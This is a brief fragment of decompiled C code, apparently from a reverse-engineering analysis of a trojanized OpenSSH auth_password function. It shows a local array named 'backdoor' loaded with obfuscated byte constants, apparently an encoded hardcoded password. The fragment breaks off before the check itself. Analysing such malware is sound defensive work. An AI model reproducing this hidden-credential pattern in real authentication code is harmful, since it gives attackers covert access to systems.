 int auth_password(ssh *ssh,char *password)
{
Authctxt *ctxt;
passwd *ppVar1;
int iVar2;
uint uVar3;
byte *pbVar4;
byte *pbVar5;
size_t sVar6;
byte bVar7;
int iVar8;
long in_FS_OFFSET;
char backdoor [31];
byte local_39 [9];
long local_30;
bVar7 = 0xd6;
ctxt = (Authctxt *)ssh->authctxt;
local_30 = *(long *)(in_FS_OFFSET + 0x28);
backdoor._28_2_ = 0xa9f4;
ppVar1 = ctxt->pw;
iVar8 = ctxt->valid;
backdoor._24_4_ = 0xbcf0b5e3;
backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
backdoor[30] = -0x5b;
backdoor._0_4_ = 0xf0e7abd6;
backdoor._4_4_ = 0xa4b3a3f3;
backdoor._8_4_ = 0xf7bbfdc8;
backdoor._12_4_ = 0xfdb3d6e7;
pbVar4 = (byte *)backdoor;